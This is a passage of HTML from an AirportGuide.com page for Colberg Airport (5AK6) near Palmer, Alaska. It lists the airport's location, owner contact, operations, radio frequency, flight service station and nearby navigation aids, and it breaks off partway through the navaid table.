<div id='stacks_out_1790' class='stacks_out'><div id='stacks_in_1790' class='stacks_in '><div id='stacks_out_1790_2' class='stacks_out'><div id='stacks_in_1790_2' class='stacks_in html_stack'>    <div class="ag-aggregate-rating no-reviews">
        <span>No reviews yet.</span>
        &nbsp;&nbsp; 
        <a href="https://airportguide.com/airport/reviews/5AK6" class="ag-write-link">Be the first to rate & review this airport</a>
    </div>
</div></div></div></div> </div> <div class="cell small-3  ">    <picture class=" stacks_in_1327"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   mb:20" loading="auto" srcset='https://airportguide.com/images/flags/64x42/US.png' src="https://airportguide.com/images/flags/64x42/US.png" alt="US Flag" draggable="false" width="64" height="42"/>      </picture>    
 </div> </div> 
<div id='stacks_out_1748' class='stacks_out'><div id='stacks_in_1748' class='stacks_in '><div class='grid-x              '> <div class="cell small-12 medium-9 "> <div class='grid-x            reviews-header  '> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>FAA</a>: <span class='airport-code-badge'>5AK6</span></h3> 
 </div> </div> 
<div>
<a href='https://airportguide.com/search/airport/city/Palmer/' title='Airports in Palmer'>Palmer</a>, <a href='https://airportguide.com/search/airport/state/Alaska/' title='Airports in Alaska'>Alaska</a>, <a href='https://airportguide.com/search/airport/country/United States/' title='Airports in United States'>United States</a></div> 
 </div> <div class="cell small-12 medium-3 ">   <div class='grid-x  small-up-2             text-center  '>  <div class="cell  stacks_in_1748_22 "> <span id='stacks_in_1748_25'></span> 
 </div> 
<div class="cell  stacks_in_1748_26 "> <span id='stacks_in_1748_29'></span> 
 </div> 
 </div> 
 </div> </div> 
</div></div><hr class=""/> 
<nav  class='cell  small-12 medium-auto             stacks_in_1330'>   
 
 
    
 
 
  <style>   ul.droplist {
  list-style-type: none;
  margin: 0;
  padding: 0;
}   </style>   
  
  <div class='grid-x  small-up-3 medium-up-3 large-up-3 align-center grid-margin-x        blockgrid  '>  <div class="cell  stacks_in_1420 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="airport-info"             type="button">Airport Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1424 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="flight-info"             type="button">Flight Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1427 "> <div class="text-center  ">  <a href="https://airportguide.com/airport/destination_guide/5AK6" role="button" target="_self" class="button  small         shadow   expanded mb:0   buttonmargintop"           >Travel Guides</a>   </div> 
 </div> 
 </div> 
<div id="airport-info"  class="dropdown-pane large .droplist z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="10" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <div class='grid-x   grid-margin-x            stacks_in_1430 '> <nav  class='cell  auto medium-auto             stacks_in_1434'> <ul class="droplist">
<li><a class="location" href='https://airportguide.com/airport/info/5AK6#location' data-airport-info="1">Location</a></li>
<li><a class="operations" href='https://airportguide.com/airport/info/5AK6#operations' data-airport-info="2">Operations</a></li>
<li><a class="comm" href='https://airportguide.com/airport/info/5AK6#comm' data-airport-info="3">Communications</a></li>
<li><a class="contacts" href='https://airportguide.com/airport/info/5AK6#contacts' data-airport-info="4">Contacts</a></li>
<li><a class="fbo-fuel" href='https://airportguide.com/airport/info/5AK6#fbo-fuel' data-airport-info="5">FBOs & Fuel</a></li>
<li><a class="fss" href='https://airportguide.com/airport/info/5AK6#fss' data-airport-info="6">Flight Service</a></li>
<li><a class="iap" href='https://airportguide.com/airport/info/5AK6#iap' data-airport-info="7">Instrument Procedures</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/5AK6#maps' data-airport-info="8">Maps & Diagrams</a></li></ul> 
 </nav> 
<nav  class='cell  auto medium-auto             stacks_in_1444'> <ul class="droplist">
<li><a class="navaids" href='https://airportguide.com/airport/info/5AK6#navaids' data-airport-info="10">Navaids near 5AK6</a></li>
<li><a class="nearby-airports" href='https://airportguide.com/airport/info/5AK6#nearby-airports' data-airport-info="11">Nearby Airports</a></li>
<li><a class="notams" href='https://airportguide.com/airport/info/5AK6#notams' data-airport-info="12">NOTAMS</a></li>
<li><a class="remarks" href='https://airportguide.com/airport/info/5AK6#remarks' data-airport-info="14">Remarks</a></li>
<li><a class="runways" href='https://airportguide.com/airport/info/5AK6#runways' data-airport-info="15">Runways</a></li>
<li><a class="services" href='https://airportguide.com/airport/info/5AK6#services' data-airport-info="16">Services</a></li>
<li><a class="weather" href='https://airportguide.com/airport/info/5AK6#weather' data-airport-info="9">Weather-METAR/TAF</a></li>
</ul> 
 </nav> 
 </div> 
 </div> 
<div id="flight-info"  class="dropdown-pane  z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="0" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <ul class="droplist">
<li><a href='https://airportguide.com/airport/airlines/5AK6'>Airlines Serving 5AK6</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/5AK6#maps'>Maps & Charts</a></li>
<li><a href='https://airportguide.com/airport/flight_arrivals/5AK6'>Flight Arrivals</a></li>
<li><a href='https://airportguide.com/airport/flight_departures/5AK6'>Flight Departures</a></li>
<li><a href='https://airportguide.com/airport/delays/5AK6'>Airport Delays</a></li></ul> 
 </div> 
<div id='stacks_out_1453' class='stacks_out'><div id='stacks_in_1453' class='stacks_in '>  
  

<div class='text commission-text  remove-last-child-margin text-center  '>
<span id='stacks_in_1453_8'><p>AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p></span>
</div>

 
</div></div> </nav> 
<section  class='cell  auto medium-auto             stacks_in_1328'>  <div id='stacks_out_1394' class='stacks_out'><div id='stacks_in_1394' class='stacks_in html_stack'><a name='weather'></a></div></div><div id='stacks_out_1397' class='stacks_out'><div id='stacks_in_1397' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div><table width="100%" border="1">
</table> 
  
 </section> 
<section  class='cell  small-12 medium-auto            mb:16 stacks_in_1692'> <iframe src="https://www.stay22.com/embed/gm?aid=fortewebproperties&lat=61.557011&lng=-149.268289&campaign='airport-info-5AK6'" id="stay22-widget" width="100%" height="460" frameborder="0" title="Hotel Map"></iframe> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_1629'> <iframe frameborder='0' scrolling='no' marginheight='0' marginwidth='0' width='100%' height='600' src='https://www.radarbox.com/?widget=1&z=13&lat=61.557011&lng=-149.268289&labels=true&showAirlineLogo=true&showFn=true&showRoute=true&showModel=true' title='Flight Tracker'></iframe> 
 </section> 
 </header> 
 </div> 
<aside  class='cell  small-12 medium-4             stacks_in_1336'> <div id='stacks_out_1681' class='stacks_out'><div id='stacks_in_1681' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class="card shadow"> <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> <form id="stacks_in_1726" data-stack="stacks_in_1726" class="ajax-form  position-relative " autocomplete="on" autocapitalize="sentences" enctype="application/x-www-form-urlencoded"  data-abide novalidate> 
<div id="f6-action-stacks_in_1729" data-action="get" class="hide" aria-hidden="true" data-v="aHR0cHM6Ly9tYXBzLmdvb2dsZS5jb20vbWFwcyIgdGFyZ2V0PSJfYmxhbms="></div>


 <h3 class='      text-left  '   ><i class="fad fa-route"></i> Directions to 5AK6 Airport</h3> 


<input id="input_daddr" type="hidden" name="daddr" value=", Palmer, Alaska, United States" data-abide-ignore aria-hidden="true"/>






<input id="input_t" type="hidden" name="t" value="h" data-abide-ignore aria-hidden="true"/>






<input id="input_layer" type="hidden" name="layer" value="t" data-abide-ignore aria-hidden="true"/>




<div class='grid-x               stacks_in_1736 '> <div  class='cell  small-8              stacks_in_1737'> <div class=" form-field">  <label class="show-for-sr" for="input_saddr">Starting Address</label>  <input id="input_saddr" class=" " type="text" name="saddr" value="" placeholder="Enter Starting Address" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_saddr" aria-errormessage="error_saddr"           />  <p class="help-text show-for-sr" id="help_saddr">Enter your starting address</p> <span id="error_saddr" class="form-error" data-form-error-for="input_saddr">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4              stacks_in_1741'>   
  
 <button type="submit" class="button  small           mb:0 "  >Submit</button>  
 </div> 
 </div> 
  <div class='slice empty out'><div class='slice empty in'></div></div> </form> 
 </div> </div> 
 </div> 
 </aside> 
 </div> 
  </div>   </section>   
  <main       class='container   overflow-hidden     '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x  grid-padding-x          stacks_in_905 '> <div  class='cell  auto medium-8  small-order-2 medium-order-1 large-order-1         stacks_in_907'>   
 
    
 
  
<section  class='cell  auto              stacks_in_916'>  <div id='stacks_out_919' class='stacks_out'><div id='stacks_in_919' class='stacks_in html_stack'><a name='location'></a></div></div><div id='stacks_out_922' class='stacks_out'><div id='stacks_in_922' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Location</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_927'> <table>
<tr> 
  <td><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>61-33-25.2400N (61.557011)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Longitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>149-16-05.8400W (-149.268289)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>125.0 feet MSL (38 m MSL)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Magnetic Variation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>14.5 E (as of January 2026 from WMM2020 model)
</font></td>
</tr><tr> 
  <td valign='top'><div align='left'><strong><font size='-1'>Time Zone:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>UTC -9.0 (Standard Time)<br>UTC -8.0 (Daylight Savings Time)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>From City:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>06 N.M. SW of Palmer, Alaska</font></td>
</tr>
<tr> 
  <td><div align='left' valign='top'><strong><font size='-1'>Found On:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>Anchorage Chart</font><br>
  </td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>FAA Region:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>AAL</font></td>
</tr></table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_931'>  <div id='stacks_out_967' class='stacks_out'><div id='stacks_in_967' class='stacks_in html_stack'><a name='contacts'></a></div></div><div id='stacks_out_970' class='stacks_out'><div id='stacks_in_970' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Contacts</h2> 
  
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div  class='cell  small-6              stacks_in_932'>  
 </div> 
 </div> <div class="cell small-12 medium-auto ">  
 </div> </div> 
<div  class='cell  auto              stacks_in_933'> 
<table><tr> <td valign='bottom'><div align='left'><strong><font size='-1'>Manager:&nbsp;</font></strong></div></td><td valign='bottom'><div align='left'><strong><font size='-1'>Privately owned:&nbsp;</font></strong></div></td></tr><tr> <td valign='top'><font size='-1'>SIGURD COLBERG<br>7091 E MATANUSKA SPUR<br>PALMER, AK 99645<br>(907) 414-2933</font></td><td valign='top'><font size='-1'>SIGURD COLBERG<br>7091 E MATANUSKA SPUR<br>PALMER, AK 99645<br>(907) 414-2933</font></td></tr></table> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_934'>  <div id='stacks_out_988' class='stacks_out'><div id='stacks_in_988' class='stacks_in html_stack'><a name='operations'></a></div></div><div id='stacks_out_991' class='stacks_out'><div id='stacks_in_991' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Operations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_935'> <table><tr> <td><div align='left'><strong><font size='-1'>Airport Status:&nbsp;</font></strong></div></td><td> <font size='-1'>Operational</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Facility Use:&nbsp;</font></strong></div></td><td> <font size='-1'>Private</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Type:&nbsp;</font></strong></div></td><td> <font size='-1'>Airport</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Activation Date:&nbsp;</font></strong></div></td><td> <font size='-1'>06/1977</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Control tower:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td valign='top'><div align='left'><strong><font size='-1'>Attendance (Months/Days/Hours):&nbsp;</font></strong></div></td><td valign='top'><font size='-1'>Months/Days/Hours<br>Unattended</font></td></tr>

<tr> 
  <td><div align='left'><strong><font size='-1'>Boundary ARTCC:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>ZAN (Anchorage)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>Responsible ARTCC:&nbsp;</font></strong></div></td><td> <font size='-1'>ZAN (Anchorage)</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Segmented Circle Indicator:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>

<tr>
<td valign='top'><div align='left'><strong><font size='-1'>Traffic Pattern Altitude (MSL):&nbsp;</font></strong></div></td>
<td valign='top'><font size='-1'>1125 feet (343 m)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAM-D Service:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>International Airport of Entry:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Customs Landing Rights:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
</table> 
<div class='grid-x    grid-margin-x  grid-padding-x        '> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Based Aircraft</h4> 
<table></table> 
 </div> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Annual Operations <small>(as of )</small></h4> 
<table></table> 
 </div> </div> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_936'>  <div id='stacks_out_1013' class='stacks_out'><div id='stacks_in_1013' class='stacks_in html_stack'><a name='comm'></a></div></div><div id='stacks_out_1016' class='stacks_out'><div id='stacks_in_1016' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Communications</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_937'> 
<table>		<tr> 
			<td valign='top'><font size='-1'><strong>CTAF:&nbsp;</strong></font></td>
			<td valign='top'><font size='-1'>122.800</font></td>
		</tr>

</table><p>
	<ul type='disc' ></ul>

                    <tr> 
                      <td valign='top'>&nbsp;</td>
                      <td valign='top'>&nbsp;</td>
                    </tr>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_938'>  <div id='stacks_out_1026' class='stacks_out'><div id='stacks_in_1026' class='stacks_in html_stack'><a name='fbo-fuel'></a></div></div><div id='stacks_out_1029' class='stacks_out'><div id='stacks_in_1029' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Fixed Based Operators (FBOs) & Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_939'> 
<font size='-1'>(Click on a business for detail)
<br><strong><font color='#FF0000'>Please help us keep this information up to date. This is a FREE SERVICE just like everything else on Airport Guide! </font></strong></font>
<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Colberg Airport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='000408'>
  <input type='hidden' name='site_number' value='50584.2*A'>
  <input type='hidden' name='faa_id' value='5AK6'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/5AK6'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
<table bgcolor='#CCCCFF'>
  <tr> 
    <td> 
      <h3>Area Code: 907</h3>
    </td>
  </tr>
</table><table cellpadding='3'>
<tr>
<th align='left' bgcolor= '#ccccff'><font size='-1'>Business Name</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Frequency</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Phone</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Fuel Grade</font></th>
</table>

<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Colberg Airport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='000408'>
  <input type='hidden' name='site_number' value='50584.2*A'>
  <input type='hidden' name='faa_id' value='5AK6'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/5AK6'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
 <p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_940'>  <div id='stacks_out_1039' class='stacks_out'><div id='stacks_in_1039' class='stacks_in html_stack'><a name='fss'></a></div></div><div id='stacks_out_1042' class='stacks_out'><div id='stacks_in_1042' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Flight Service Stations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_941'> <table>
<tr>
<td></td>
<td align='left' bgcolor='#1D60B1'><b><font size='-1' color='white'>Primary</font></b></td>
<td valign='top' bgcolor='#1D60B1'><b><font size='-1' color='white'>Alternate</font></b></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS on Field:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>N</font></td>
<td></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS Name (ID):&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>Kenai(ENA)</font></td>
<td valign='top'><font size='-1'> </font></td>
</tr>
<tr>
<td align='left'><strong><font size='-1'>Frequency:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'></font></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>Toll Free Phone:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>1-866-864-1737</font></td>
<td valign='top'><font size='-1'></font></td>
</tr>
</table> 
 </div> 
 </section> 
<div  class='cell  auto medium-auto             stacks_in_942'>  <div id='stacks_out_1052' class='stacks_out'><div id='stacks_in_1052' class='stacks_in html_stack'><a name='iap'></a></div></div><div id='stacks_out_1055' class='stacks_out'><div id='stacks_in_1055' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Instrument Procedures / Charts</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_943'>  
<div  class='cell  auto medium-auto            column-border mb:20 stacks_in_1066'>  
 </div> 
<div  class='cell  auto medium-auto             stacks_in_1070'>  
<div  class='cell  auto medium-auto            mt:32 mb:12 stacks_in_1074'> <font size='-1'>Terminal Procedures are only available for airports in several countries with more being added all the time.  If you are looking for a specific country's charts, please send an email to support(at)airportguide.com stating the country name. This will be used to prioritize the implementation.</font> 
 </div> 
 </div> 
 </div> 
 </div> 
<section  class='cell  auto medium-auto             stacks_in_944'>  <div id='stacks_out_1080' class='stacks_out'><div id='stacks_in_1080' class='stacks_in html_stack'><a name='navaids'></a></div></div><div id='stacks_out_1083' class='stacks_out'><div id='stacks_in_1083' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   ><font color='white'>Navigation Aids (Navaids) near 5AK6</font></h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_945'> <table id='navaid-search-results-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align="center"><font size='-1'>Dist (NM)</font></th>
			<th align="center"><font size='-1'>ID</font></th>
			<th align="center"><font size='-1'>Morse Code</font></th>
			<th align="center"><font size='-1'>Name</font></th>
			<th align="center"><font size='-1'>Type</font></th>
			<th align="center"><font size='-1'>Freq</font></th>
			<th align="center"><font size='-1'>True Hdg</font></th>
			<th align="center"><font size='-1'>Mag Hdg</font></th>
		</tr>
	</thead>
<tbody>
<tr>
<td><font size='-1'>20.0</font></td>
<td><a href='https://airportguide.com/navaid/BGQ/VORTAC'><font size='-1'>BGQ</font></a></td>
<td><font size='-1'>_ . . .&nbsp;&nbsp;&nbsp;_ _ .&nbsp;&nbsp;&nbsp;_ _ . _</font></td>
<td><font size='-1'>Big Lake</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>112.50</font></td>
<td><font size='-1'>272</font></td>
<td><font size='-1'>258</font></td>
</tr><tr>
<td><font size='-1'>23.1</font></td>
<td><a href='https://airportguide.com/navaid/EDF/TACAN'><font size='-1'>EDF</font></a></td>
<td><font size='-1'>.&nbsp;&nbsp;&nbsp;_ . .&nbsp;&nbsp;&nbsp;. . _ .</font></td>
<td><font size='-1'>Elmendorf</font></td>
<td><font size='-1'>TACAN</font></td>
<td><font size='-1'>113.40</font></td>
<td><font size='-1'>218</font></td>
<td><font size='-1'>204</font></td>
</tr><tr>
<td><font size='-1'>26.3</font></td>
<td><a href='https://airportguide.com/navaid/MRI/VOT'><font size='-1'>MRI</font></a></td>
<td><font size='-1'>_ _&nbsp;&nbsp;&nbsp;. _ .&nbsp;&nbsp;&nbsp;. .</font></td>
<td><font size='-1'>Anchorage</font></td>
<td><font size='-1'>VOT</font></td>
<td><font size='-1'>111.00</font></td>
<td><font size='-1'>219</font></td>
<td><font size='-1'>205</font></td>
</tr><tr>
<td><font size='-1'>30.7</font></td>
<td><a href='https://airportguide.com/navaid/TED/VOR-DME'><font size='-1'>TED</font></a></td>
<td><font size='-1'>_&nbsp;&nbsp;&nbsp;.&nbsp;&nbsp;&nbsp;_ . .</font></td>
<td><font size='-1'>Anchorage</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>113.15</font></td>
<td><font size='-1'>220</font></td>
<td><font size='-1'>206</font></td>
</tr><tr>
<td><font size='-1'>31.4</font></td>
<td><a href='https://airportguide.com/navaid/ANC/VOT'><font size='-1'>ANC</font></a></td>
<td><font size='-1'>. _&nbsp;&nbsp;&nbsp;_ .&nbsp;&nbsp;&nbsp;_ . _ .</font></td>
<td><font size='-1'>Anchorage</font></td>
<td><font size='-1'>VOT</font></td>
<td><font size='-1'>108.40</font></td>
<td><font size='-1'>222</font></td>
<td><font size='-1'>208</font></td>
</tr><tr>
<td><font size='-1'>32.2</font></td>
<td><a href='https://airportguide.com/navaid/CMQ/NDB'><font size='-1'>CMQ</font></a></td>
<td><font size='-1'>_ . _ .&nbsp;&nbsp;&nbsp;_ _&nbsp;&nbsp;&nbsp;_ _ . _</font></td>
<td><font size='-1'>Campbell Lake</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>338</font></td>
<td><font size='-1'>224</font></td>
<td><font size='-1'>210</font></td>
</tr><tr>
<td><font size='-1'>50.4</font></td>
<td><a href='https://airportguide.com/navaid/TKA/VOR-DME'><font size='-1'>TKA</font></a></td>
<td><font size='-1'>_&nbsp;&nbsp;&nbsp;_ . _&nbsp;&nbsp;&nbsp;. _</font></td>
<td><font size='-1'>Talkeetna</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>116.20</font></td>
<td><font size='-1'>332</font></td>
<td><font size='-1'>318</font></td>
</tr><tr>
<td><font size='-1'>52.0</font></td>
<td><a href='https://airportguide.com/navaid/PEE/NDB'><font size='-1'>PEE</font></a></td>
<td><font size='-1'>. _ _ .&nbsp;&nbsp;&nbsp;.&nbsp;&nbsp;&nbsp;.</font></td>
<td><font size='-1'>Peters Creek</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>305</font></td>
<td><font size='-1'>333</font></td>
<td><font size='-1'>319</font></td>
</tr><tr>
<td><font size='-1'>79.5</font></td>
<td><a href='https://airportguide.com/navaid/ENA/VOR-DME'><font size='-1'>ENA</font></a></td>
<td><font size='-1'>.&nbsp;&nbsp;&nbsp;_ .&nbsp;&nbsp;&nbsp;. _</font></td>
<td><font size='-1'>Kenai</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>117.60</font></td>
<td><font size='-1'>225</font></td>
<td><font size='-1'>211</font></td>
</tr><tr>
<td><font size='-1'>80.0</font></td>
<td><a href='https://airportguide.com/navaid/OLT/NDB-DME'><font size='-1'>OLT</font></a></td>
